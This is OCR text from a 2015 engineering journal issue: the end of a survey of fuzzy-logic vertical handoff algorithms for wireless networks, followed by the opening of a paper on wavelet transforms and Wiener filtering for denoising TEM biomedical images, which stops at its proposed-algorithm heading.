In [7] the authors proposed to use a Fuzzy Inference System in order to select an appropriate network and make a handover decision by using the input parameters of RSS, available bandwidth and the distance from the access point. Input parameters are fed into a fuzzifier that converts them into fuzzy sets by determining the degree to which they belong to each of the appropriate fuzzy sets via membership functions. Next, the fuzzy sets are sent to a fuzzy inference engine for the application of IF-THEN rules to attain fuzzy decision sets. The output fuzzy decision sets are accumulated into a single fuzzy set and delivered to the de-fuzzifier for conversion to an accurate quantity in final stage of the handover decision. For analyzing the performance of proposed scheme, a handover was performed between WLAN and WiMAX and, vice versa. The proposed scheme reduced handover delay and packet loss but somehow, the procedure seems to increase the decision processing delay because of fuzzification and de-fuzzification processes. Also, this scheme lacks the inputs from users about their priorities or specific needs. In [8] the author presented a method to enhance the handoff performance of mobile IP in wireless IP networks by reducing the false handoff probability in the NGWS handoff management protocol. Then they analyzed the performance of handoff management protocols that use a fixed value of RSS threshold (Sth) to initiate the handoff process. Through analysis it is observed that when a fixed value of Sth is used, handoff failure probability increases when either speed or handoff signaling delay increases. Based on this analysis, suggested a method by which handoff failure probability can be kept constant and within limit. In [9] an adaptive fuzzy logic based vertical handoff decision making algorithm is presented for wireless overlay networks which consist of GSM/GPRS/Wi-Fi/UMTS/WiMAX technologies. Data rate, monetary cost, speed of mobile, battery level and RSSI parameters are considered as inputs of the proposed fuzzy based system. The results show that, proposed adaptive fuzzy based algorithm can provide enhanced outcomes for both user and network. In [10] the author proposed fuzzy logic based handoff controller for intelligent vertical handoff decision in which three input parameters: Distance between BS and MS, Received signal strength from BS and network load on the cell are evaluated and feed to the fuzzy inference system. The output of the fuzzy inference system is handoff decision .The handoff factor for the current base station and target base station may be computed and compared. The results show that the handoff factor increases as the mobile station moves away from current base station. The handoff factor also increases as the network load (number of users) in the current cell increases.

In [12] the author presented a handoff decision scheme that was able to choose the correct network and fuzzy logic is applied to deal with the imprecise information of some criteria and user preference. This algorithm is used for predetermination of reverse signal strength (PRSS), which is used to decide when to start a vertical handoff. If and only if the PRs in the networks fit to the Reverse Signal Strength (RSS) thresholds of the networks, then vertical handoff procedure will be triggered. This algorithm was able to reduce the call dropping probability in vertical handoff with the help of pre detection of signal. To implement this algorithm WWAN and WLAN networks are used. The network parameters which are used along with PRSS for handoff decisions are Available bandwidth (B), and Users Preference (UP). Based upon these three input parameters the value of handoff decision is calculated by the handoff decision algorithm. In [13] the author presented a multi-parameter-based adaptive algorithm with six parameters has been proposed for vertical handoff decision. Since there is an element of uncertainty, the inputs are taken as fuzzy and neural networks are used for training of decision vector. The number of vertical handoffs for the proposed algorithm is measured in the simulated Environment and the results are compared with the classical technique and the existing fuzzy technique. The vertical handoff QoS requirements involve reduction in ping-pong effect, improvement in end-point service accessibility (ESA) and enhancement of throughput. In this VHDA, six input parameters: RSS, velocity of MT, bandwidth available, number of users, battery level and coverage area are considered and the performance is studied in WLAN and cellular overlay structure.

In [14] a novel multi-criteria VHO algorithm is presented with two modules, namely VHITS Handoff Necessity Estimation, and VHITS Handoff Target Network Selection. The fuzzy logic-based VHITS Handoff Necessity Estimation module determines whether a handoff is necessary by taking into consideration the predicted RSS values provided by the current PoA, the degree of the provided QoS based on the requested traffic class (Conversational, Streaming, Background, and Interactive), and the speed of the vehicle including the direction (toward/away from the PoA) in which the MS is travelling. The future value of RSS predicted using GPT is used to minimize call dropping probabilities due to sudden loss of signal in a lognormal fading environment that is inherent in wireless networks. Several parallel FLCs are designed to make the computation of the proposed scheme efficient by minimizing the number of required inference rules. The VHITS Target Selection scheme also utilizes fuzzy logic in addition to different ranking algorithms and weight elicitation techniques that are implemented to Select the best target network that can fulfill end-users' preferences. The VHITS

necessity estimation scheme is able to reduce the number of handoffs, and the VHITS target network selection scheme based on FTOPSIS outperforms the other schemes implemented and simulated in terms of intelligent and efficient handoff decisions. In [15] the author proposed a QoS aware fuzzy rule based vertical handoff mechanism using fuzzy logic quantitative decision algorithm (FQDA) is used as a handoff decision criteria to choose which network to handover among different available access networks. The QoS parameters considered are available bandwidth, end-to-end delay, jitter, and bit error rate (BER). Simulation results show that fuzzy rule based approach gives better delay, availability, with moderate performance of available bandwidth. Hence, QoS aware fuzzy rule based algorithm gives better QoS performance for delay sensitive applications like conversational, interactive and live streaming applications. In [16] the author proposed two vertical handover scheme based on fuzzy interference system and subtracting clustering method in a heterogeneous environment and simulates to verify performance. This was a method for easy and fast handover between different protocol users according to priority based. To make handover decision in heterogeneous environment considered the RSSI, BW and probe response time (PR) as input parameter in fuzzy inference system (FIS). This proposal is useful whenever there are many users using individual protocol according to their needs and whenever needs to be handover between them. In [17] author proposed fuzzy normalized Handoff initiation algorithm (FUN_HOI) module which considers the combination of different input criteria along with RSS to initiate handoff in time to reduce unnecessary handover and handoff failure probability. The special function of FUN_HOI is to take fuzzy normalization of all input criteria after fed in to the Fuzzy inference system (FIS). An importance of fuzzy normalization is to filter unsuitable candidate networks and thus improves the efficiency of an algorithm. This handover is applied to perform a handoff between WLAN and WMAN networks.

In [18] the author presented a new fuzzy based handover decision scheme. The parameters used are available bandwidth, speed of mobile terminal, number of user and received signal strength. In these parameters the speed of mobile terminal and RSS are related to source information of user equipment and available bandwidth and number of user are related to source information of the network condition. This approach ensures the seamless mobility in the integration of Wi-Fi, WiMax hotspots and cellular networks in a better way as compared to IEEE 802.21.

However further optimization should be done for better resource utilization, latency minimization .The future aspect of this technique is to enhance the mobility of the user and fulfill the expectation of anywhere, anytime connectivity with the network.

CONCLUSION

A thorough study of existing VHD algorithm using fuzzy logic concept revels that, use of fuzzy logic concepts to design a multi criteria vertical handoff decision algorithm is both cost-effective and highly useful. For the handoffs initiated by mobile nodes, fuzzy logic based vertical handoff decision algorithm (VHDA) is employed to select the most appropriate network for the mobile nodes. Still currently proposed VHD Algorithms either lack a comprehensive consideration of various network Parameters or lack enough details for implementation. Research into vertical handover decision algorithms in heterogeneous networks is still a challenging area. The main difficulty is to design an algorithm which is truly useful in wide ranging conditions and utilize all the useful network parameters.

REFERENCES:

[1] Majlesi A., Khalaj B.H., "An Adaptive Fuzzy Logic Based Handover Algorithm For Interworking Between WLANs And Mobile Networks", Personal, Indoor and Mobile Radio Communications, Vol. 5, pp. 2446-2451, September 2002.

[2] Yaw Nkansah-Gyekyz and Johnson I. Agbinya"Vertical Handoff Decision Algorithm Based on Fuzzy Logic and Genetic Algorithm", 2nd international conference on wireless broadband communication, IEEE 2007.

[3] Liu Xia , Ling-ge Jiang and Chen He "A Novel Fuzzy Logic Vertical Handoff Algorithm with Aid of Differential Prediction and Pre- Decision Method", IEEE International Conference on Communications, 2007. ICC '07.

[4] Ezzouhairi, A., Quintero, A. and Pierre, S. "A Fuzzy Decision Making Strategy For Vertical Handoffs", Canadian Conference on Electrical and Computer Engineering, IEEE 2008.

[5] Attaullah, H, Iqbal, F. and Javed, M.Y. "Intelligent Vertical Handover Decision Model To Improve Qos", Third International Conference on Digital Information Management, ICDIM 2008(IEEE).

[6] T. Jun, Y. Zhang, Z. Zhang, Z. Ye, and Z. Chen, "Performance Analysis Of Vertical Handoff In WIFI And WIMAX Heterogeneous Networks," in International Symposium on Computer Network and Multimedia Technology, IEEE Computer Society, 2009.

[7] Xiaohuan Yan a, Y. Ahmet S_ekerciog˘lu and Sathya Narayanan "A Survey Of Vertical Handover Decision Algorithms In Fourth Generation Heterogeneous Wireless Networks", Computer Networks , 2010 Elsevier.

[8] Debabrata Sarddar, Tapas Jana, Souvik Kumar Saha, Joydeep Banerjee, Utpal Biswas, M.K. Naskar "Minimization Of Handoff Failure Probability For Next-Generation Wireless Systems", International Journal of Next-Generation Networks ,Vol.2, No.2, June 2010.

[9] Calhan, A. and Ceken, C. " Speed Sensitive-Energy Aware Adaptive Fuzzy Logic Based Vertical Handoff Decision Algorithm", 18th International Conference on Systems, Signals and Image Processing, IEEE 2011.

[10] Dayal C. Sati1, Pardeep Kumar2, Yogesh Misra3 "Fuzzy Logic Based Handoff Controller for Microcellular Mobile Networks", International Journal of Computational Engineering & Management, Vol. 13, July 2011.

[11] Radhika, K.; Reddy, A. V. "Network Selection In Heterogeneous Wireless Networks Based On Fuzzy Multiple Criteria Decision Making" , International Journal of Computer Applications, Foundation of Computer Science , Vol. 2, No.1, p. 7–10, 2011.

[12] Manoj Sharma, Dr. R.K.Khola "Fuzzy Logic Based Handover Decision System" , International Journal of Ad hoc, Sensor & Ubiquitous Computing , Vol.3, No.4, August 2012.

[13] A. Singhrova1 N. Prakash "Vertical Handoff Decision Algorithm For Improved Quality Of Service In Heterogeneous Wireless Networks", IET Communication, Vol. 6, Issue 2, pp. 211–223,2012.

[14] Faisal Kaleem1, Abolfazl Mehbodniya2, Arif Islam1, Kang K. Yen1, Fumiyuki Adachi2 "Dynamic Target Wireless Network Selection Technique Using Fuzzy Linguistic Variables", china communication , IEEE January 2013.

[15] M.Sazeeda Kausar,Dhanaraj Cheelu " Context Aware Fuzzy Rule Based Vertical Handoff Decision Strategies for Heterogeneous Wireless Networks", International Journal of Engineering and Science, Vol.3, Issue 7, PP 06-12,August 2013.

[16] Md. Tajul Islam, Md. Liton Hossain, Md. Ahasan Kabir, Md. Tawabur Rahman, Shirazus Salekin, Sk. Shariful Alam, Abu Farzan Mitul "Vertical Handover Decision Using Fuzzy Logic in a Heterogeneous Environment" , IEEE 2013.

[17] Sivakami Thiyagarajan1 and Shanmugavel Sedhu2 " Fuzzy Normalized Handoff Initiation Algorithm For Heterogeneous Networks" , International Journal of Hybrid Information Technology Vol.7, No.5, pp.155-166,2014

[18] NitinGoel, Neetesh Purohit and B.R.Singh "A New Scheme for Network Selection in Heterogeneous Wireless Network using Fuzzy Logic" , International Journal of Computer Applications (0975 – 8887) Volume-88,No.3,Feb.2014

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Wavelet Analysis for Nanoscopic TEM Biomedical Images with Effective Weiner Filter

Garima Goyal
goyal.garima18@gmail.com
Assistant Professor, Department of Information Science & Engineering
Jyothy Institute of Technology, Bangalore

ABSTRACT- Wavelet transforms and other multi-scale analysis functions have been used for compact signal and image representations in de-noising, compression and feature detection processing problems for about twenty years. The wavelet transform itself offers great design flexibility. Basis selection, spatial-frequency tiling, and various wavelet threshold strategies can be optimized for best adaptation to a processing application, data characteristics and feature of interest. One of the most important features of wavelet transforms is their multi-resolution representation. In this paper the complete wavelet family is analysed with its in combination in best with Wiener Filter aiming to denoise at the same time. The medical Nanoscopic TEM image will be analysed with different wavelets. The filtered image is further analysed on the basis of Mean, MSE, SNR & PSNR.
Keywords: Medical Image, Wavelets, Noise, Wiener Filter, TEM, SNR, PSNR

I INTRODUCTION TO BIOMEDICAL IMAGES

One of the most fundamental problems in signal processing is to find a suitable representation of the data that will facilitate an analysis procedure. One way to achieve this goal is to use transformation, or decomposition of the signal on a set of basis functions prior to processing in the transform domain. Transform theory has played a key role in image processing for a number of years, and it continues to be a topic of interest in theoretical as well as applied work in this field. Image transforms are used widely in many image processing fields, including image enhancement, restoration, encoding, and description. [10][11]

II INTRODUCTION TO WAVELETS AND WIENER FILTER

Historically, the Fourier transform has dominated linear time-invariant signal processing. The associated basis functions are complex sinusoidal waves $e^{i\omega t}$ that correspond to the eigenvectors of a linear time-invariant operator. A signal $f(t)$ defined in the temporal domain and its Fourier transform $\hat{f}(\omega)$, defined in the frequency domain, have the following relationships.

$$\hat{f}(\omega) = \int_{-\infty}^{+\infty} f(t) e^{-i\omega t} dt, \quad (1)$$

$$f(t) = \frac{1}{2\pi} \int_{-\infty}^{+\infty} \hat{f}(\omega) e^{i\omega t} d\omega. \quad (2)$$

Fourier transform characterizes a signal $f(t)$ via its frequency components. Since the support of the bases function $e^{i\omega t}$ covers the whole temporal domain (i.e infinite support), $\hat{f}(\omega)$ depends on the values of $f(t)$ for all times. This makes the Fourier transform a global transform that cannot analyze local or transient properties of the original signal $f(t)$.

In order to capture frequency evolution of a non-static signal, the basis functions should have compact support in both time and frequency domain. To achieve this goal, a windowed Fourier transform (WFT) was first introduced with the use of a window function *w(t)* into the Fourier transform:

$$Sf(\omega, t) = \int_{-\infty}^{+\infty} f(\tau) w(t-\tau) e^{-i\omega\tau} d\tau. \quad (3)$$

The energy of the basis function $g_{\tau,\xi}(t) = w(t-\tau)e^{-i\xi t}$ is concentrated in the neighbourhood of time τ over an interval of size σ_t, measured by the standard deviation of $|g|^2$. Its Fourier transform is $\hat{g}_{\tau,\xi}(\omega) = \hat{w}(\omega-\xi)e^{-i\tau(\omega-\xi)}$, with energy in frequency domain localized around ξ, over an interval of size σ_ω. In a time-frequency plane (t, ω), the energy spread of what is called the atom $g_{\tau,\xi}(t)$ is represented by the Heisenberg rectangle with time width σ_t and frequency width σ_ω. The uncertainty principle states that the energy spread of a function and its Fourier transform cannot be simultaneously arbitrarily small, verifying:

$$\sigma_t \sigma_\omega \geq \frac{1}{2}. \quad (4)$$

Shape and size of Heisenberg rectangles of a windowed Fourier transform therefore determine the spatial and frequency resolution offered by such transform. [6]

Examples of spatial-frequency tiling with Heisenberg rectangles are shown in Figure 1. Notice that for a windowed Fourier transform, the shape of the time-frequency boxes are identical across the whole time-frequency plane, which means that the analysis resolution of a windowed Fourier transform remains the same across all frequency and spatial locations.



Figure 6: Example of spatial-frequency tiling of various transformations. x-axis: spatial resolution. y-axis: frequency resolution. (a) discrete sampling (no frequency localization). (b) Fourier transform (no temporal localization). (c) windowed Fourier transform (constant Heisenberg boxes). (d) wavelet transform (variable Heisenberg boxes).

To analyze transient signal structures of various supports and amplitudes in time, it is necessary to use time-frequency atoms with different support sizes for different temporal locations. For example, in the case of high frequency structures, which vary rapidly in time, we need higher temporal resolution to accurately trace the trajectory of the changes; on the other hand, for lower frequency, we will need a relatively higher absolute frequency resolution to give a better measurement on the value of frequency. We will show in the next section that wavelet transform provide a natural representation which satisfies these requirements, as illustrated in **Error! Reference source not found.** (d).[9]

III DISCRETE WAVELET TRANSFORM

Given a 1-D signal of length *N*, $\{f(n), n = 0, \cdots, N-1\}$, the discrete orthogonal wavelet transform can be organized as a sequence of discrete functions according to the scale parameter $s = 2^j$:

$$\left\{L_J f, \{W_j f\}_{j \in [1, J]}\right\} \quad (5)$$

Where

$L_J f = Lf(2^J n, 2^J)$ and $W_j f = Wf(2^j n, 2^j)$.

Wavelet coefficients $W_j f$ at scale $s = 2^j$ have a length of $N / 2^j$ and the largest decomposition depth *J* is bounded by the signal length *N* as ($\sup(J) = \log_2 N$).

For fast implementation (such as filter bank algorithms), a pair of conjugate mirror filters (CMF) *h* and *g* can be constructed from the scaling function ϕ and wavelet function ψ as follows:

$$h[n] = < \frac{1}{\sqrt{2}} \phi(\frac{t}{2}), \phi(t-n) > \text{ and } g[n] = < \frac{1}{\sqrt{2}} \psi(\frac{t}{2}), \phi(t-n) > \quad (6)$$

A conjugate mirror filter *k* satisfies the following relation:

$$\left|\hat{k}(\omega)\right|^2 + \left|\hat{k}(\omega + \pi)\right|^2 = 2 \text{ and } \hat{k}(0) = 2 \quad (7)$$

It can be proven that *h* is a low-pass filter, and *g* is a high-pass filter. The discrete orthogonal wavelet decomposition in Equation (5) can be computed by applying these two filters to the input signal, and recursively decompose the low-pass band, as illustrated in **Error! Reference source not found.**.

For orthogonal basis, the input signal can be reconstructed from wavelet coefficients computed in Equation (5) using the same pair of filters, as illustrated in **Error! Reference source not found.**.

It is easy to prove that the total amount of data after a discrete wavelet expansion as shown in **Error! Reference source not found.** has the same length to the input signal. Therefore, such transform provides a compact representation of the signal suited for data compression as wavelet transform provides a better spatial-frequency localization. On the other hand, since the data was downsampled at each level of expansion, such transform performs poorly on localization or detection problems. Mathematically, the transform is variant under translation of the signal (i.e. is dependent of the downsampling scheme used during the decomposition), which makes it less attractive for analysis of non-stationary signals.



Figure 7: Illustration of orthogonal wavelet transform of a discrete signal *f(n)* with CMF. A two-level expansion is shown



Figure 8: Illustration of inverse wavelet transform implemented with CMF. A two-level expansion is shown

In image analysis, signal and a redundant representation needs to be represented. In the dyadic wavelet transform framework proposed by Mallat and Zhong, sampling of the translation parameter was performed with the same sampling period as the input signal to preserve translation invariance.

A more general framework of wavelet transform can be designed with different reconstruction and decomposition filters that form a bi-orthogonal basis. Such generalization provides more flexibility in the design of the wavelet functions. In that case, similarly to Equation (5), the discrete dyadic wavelet transform of a signal *s(n)* is defined as a sequence of discrete functions

$$\{S_M s(n), \{W_m s(n)\}_{m\in[1,M]}\}_{n\in\mathbb{Z}}, \quad (8)$$

where $S_M s(n) = s * \phi_M(n)$ represents the DC component, or the coarsest information from the input signal.

Given a pair of wavelet function $\psi(x)$ and reconstruction function $\chi(x)$, the discrete dyadic wavelet transform (decomposition and reconstruction) can be implemented with a fast filter bank scheme using a pair of decomposition filters *H, G* and a reconstruction filter *K*.

$$\begin{aligned}\hat{\phi}(2\omega) &= e^{-i\omega s} H(\omega)\hat{\phi}(\omega),\\ \hat{\psi}(2\omega) &= e^{-i\omega s} G(\omega)\hat{\psi}(\omega),\\ \hat{\chi}(2\omega) &= e^{i\omega s} K(\omega)\hat{\chi}(\omega).\end{aligned} \quad (9)$$

where *s* is a $\psi(x)$ dependent sampling shift. The three filters satisfy:

$$|H(\omega)|^2 + G(\omega)K(\omega) = 1. \quad (10)$$

Defining $F_s(\omega) = e^{-i\omega s} F(\omega)$, where *F* is either *H, G* or *K*, we can construct a filter bank implementation of the discrete dyadic wavelet transform as illustrated in **Error! Reference source not found.**. Filters $F(2^m\omega)$ defined at level *m*+1 (i.e., filters applied at wavelet scale 2^m) are constructed by inserting $2^m - 1$ zeros between subsequent filter coefficients from level 1 ($F(\omega)$). Non-integer shifts at level 1 are rounded to the nearest integer. It has a complexity that increases linearly with the number of analysis levels.[9][12]

In image processing applications, we often deal with two, three or even higher dimensional data. Multi-dimensional wavelet bases can be constructed with tensor products of separable basis functions defined along each dimension. In that context, a *N*-D discrete dyadic wavelet transform with *M* analysis levels is represented as a set of wavelet coefficients:

$$\left\{S_M s, \{W_m^1 s, W_m^2 s, \cdots, W_m^N s\}_{m=[1,M]}\right\} \quad (11)$$

11where $W_m^k s =< s, \psi_m^k >$ represents the detailed information along the *k*th coordinate at

scale *m*. The wavelet basis is dilated and translated from a set of separable wavelet functions $\psi^k, k = 1, \cdots N$ as for example in 3D:

$$\psi^k_{m,n_1,n_2,n_3}(x,y,z) = \frac{1}{2^{3m/2}} \psi^k\left(\frac{x-n_1}{2^m}, \frac{y-n_2}{2^m}, \frac{z-n_3}{2^m}\right), \quad k = 1,2,3. \quad (12)$$

In this framework, reconstruction with a *N*-D dyadic wavelet transform requires a non-separable filter L_N to compensate the inter-dimension correlations. This is formulated in a general context as:

$$\sum_{l=1}^{N} K(\omega_l) G(\omega_l) L_N(\omega_1, \ldots, \omega_{l-1}, \omega_{l+1}, \ldots, \omega_N) + \prod_{l=1}^{N} |H(\omega_l)|^2 = 1 \quad (13)$$



Figure 9: Filter bank implementation of a one-dimensional discrete dyadic wavelet transform decomposition and reconstruction for three levels of analysis. $H_s^*(\omega)$ denotes the complex conjugate of $H_s(\omega)$



Error! Reference source not found. illustrates a filter bank implementation with a multi-dimensional discrete dyadic wavelet transform

IV WAVELET FAMILY

Wavelet families vary in terms of several important properties. Examples include:

- Support of the wavelet in time and frequency and rate of decay.
- Symmetry or antisymmetry of the wavelet. The accompanying perfect reconstruction filters have linear phase.
- Number of vanishing moments. Wavelets with increasing numbers of vanishing moments result in sparse representations for a large class of signals and images.
- Regularity of the wavelet. Smoother wavelets provide sharper frequency resolution. Additionally, iterative algorithms for wavelet construction converge faster.
- Existence of a scaling function, φ.[3][7][8]

Haar wavelet is discontinuous, and resembles a step function. It represents the same wavelet as Daubechies db1.



Daubechies, one of the brightest stars in the world of wavelet research, invented what are called compactly supported orthonormal wavelets — thus making discrete wavelet analysis practicable. The names of the Daubechies family wavelets are written dbN, where N is the order, and db the "surname" of the wavelet. The db1 wavelet, as mentioned above, is the same as Haar wavelet. Here are the wavelet functions psi of the next nine members of the family:



Biorthogonal

This family of wavelets exhibits the property of linear phase, which is needed for signal and image reconstruction. By using two wavelets, one for decomposition (on the left side) and the other for reconstruction (on the right side) instead of the same single one, interesting properties are derived.



Coiflets

Built by I. Daubechies at the request of R. Coifman. The wavelet function has 2*N* moments equal to 0 and the scaling function has 2*N*-1 moments equal to 0. The two functions have a support of length 6*N*-1.



Symlets are nearly symmetrical wavelets proposed by Daubechies as modifications to the db family. The properties of the two wavelet families are similar. Here are the wavelet functions psi.



Dmeyer

The Meyer wavelet and scaling function are defined in the frequency domain.



V PROPOSED ALGORITHM

